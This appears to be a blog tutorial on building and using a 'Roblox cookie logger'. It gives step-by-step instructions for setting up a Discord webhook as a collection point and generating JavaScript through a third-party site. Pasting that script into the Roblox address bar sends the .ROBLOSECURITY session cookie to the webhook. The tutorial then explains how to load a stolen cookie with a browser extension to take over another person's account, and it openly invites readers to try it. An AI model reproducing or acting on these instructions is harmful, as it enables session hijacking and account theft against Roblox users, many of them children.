Roblox Cookie Logger
Every kid nowadays experience Roblox as their first socializing platform in the digital world prominently. Starting of is being a player playing countless hours of game and not as some sort of a creator creating. But it can grow their curiosity into becoming a designers of own games. And even become a perfect script kiddie. So, in this blog we will let you know about roblox cookie logger into making more out of the game.

How to cookie log on Roblox:
One way or other you have gotten your hands on Roblox cookie logger and wanted to view .ROBLOSECURITY cookie of a user and wanted to get know how of it too. Well here we can jot you down through it. Since Roblox is an online platform for gaming it lets user fantasize and create their own games or world out from it. Almost millions of different games like roaming as medieval knight to delivering pizza are created as sort of separate world in Roblox.
It is most popular with kids being fan of it but people of all ages can play it. It is free to play but has a digital currency called Robux which can let you customize in game character. Now, if you want to hack or peek into another person Roblox account then you might as well heard of term called “cookie logger”. For more information you can search it online but well since we are talking about cookie logger then we must know that .ROBLOSECURITY is a cookie used be roblox to store user’s session on site. So, if this cookie can get into other person’s hand then it is very likely that account have been breached.
To be simpler, Roblox Cookie Logger is a “script file” that collects cookie on computer. They can be used to steal user’s login credentials of site. This usually happens in cases of hacking and breaching of account.
So, to make it more interesting we will be explaining how to make a JavaScript Cookie Logger and will guide you through Cookie logging on Roblox like an expert. So if you wanted to try it out, then read the whole article and give it a go!
How to make JavaScript Cookie Logger:
Here we will guide you step wise through making a JavaScript Cookie Logger for site.
Step 1:
First of all, you must create your discord account from discord. After creating your account you can then log into it. After that, click the add server button (i.e. the “+” icon on left side of the screen).
Step 2:
Now, after clicking the “Add Server” button, a popup will then appear. After that, you simply had to tap “Create My Own” button at the bottom.
Step 3:
After clicking “create my own” another popup will appear. It gives you option to create for club or community and me and my friends. Click on “me and my friends”.
Step 4:
After doing step 3, you can move on to creating a perfect “Server Name”. Once you have entered you can click “create” button and now you can move to next.
Step 5:
Now you have to create a channel where you will have to log the cookies. In order to do this, tap on “+” icon beside text channel or server name you made. A drop down button of “Create Channel” will appear. Simply click on it.
Step 6:
Now you will see a pop-up. Choose “Text Channel” in Channel Type and enter Channel Name. After that, tap on “Create Channel” button.
Step 7:
After doing step 6 you have to go to webhook URL. Now, tap on “+” icon beside Channel Name. Now, choose “Edit Channel”.
Step 8:
On another page, tap on “Integrations” with doing that click on “Create Webhook” button.
Step 9:
After doing step 8, now in step 9 click on “Copy Webhook URL” button.
Step 10:
After that, go to any of following Roblox JavaScript Cookie logger mentioned here;
https://rblxapi.us/createjavascript/
Step 11:
On clicking the link, paste “Discord Webhook URL” copied earlier. Now, enter a “Prompt” in another box or leave it blank after pasting the link in appropriate box.
Step 12:
Now after this step, click on “Create” button and copy JavaScript that was generated.
Step 13:
Go to profile on Roblox. After navigating there, paste the JavaScript in the address bar and delete the “x” icon in front of it.
Step 14:
After doing it, tap enter on keyboard and prompt screen will appear. Type in anything in the box a word or a number and tap “OK”.
You are good to go now!
How to cookie log on Roblox:
Step 1:
For Roblox Cookie Logging you have to download a browser extension. The extension is “EditThisCookie”. You can do it by installing it from Chrome playstore.
Step 2:
After doing that step, a cookie icon will appear beside Chrome search bar. Now go back to Discord Server and copy the codes you have found in “Cookie Box”.
Step 3:
Now when you are using Roblox. Click on “Cookie Icon” beside address bar. Another window will appear, now scroll on the option that states .roblox.com | .ROBLOSECURITY.
Step 4:
After clicking it a drop down will appear. Now on it, under “Value” remove all the codes being found in it and paste or replace it with the cookie codes copied from your Discord Server.
Step 5:
Finally, tap on green check button and refresh the page, after refreshing it you are all set to go.
Conclusion:
It is an easy guide for Roblox Cookie Logger. After successfully completing and having a working Cookie Logger, you can possibly view a user’s .ROBLOSECURITY cookie and possibly hack in to the account.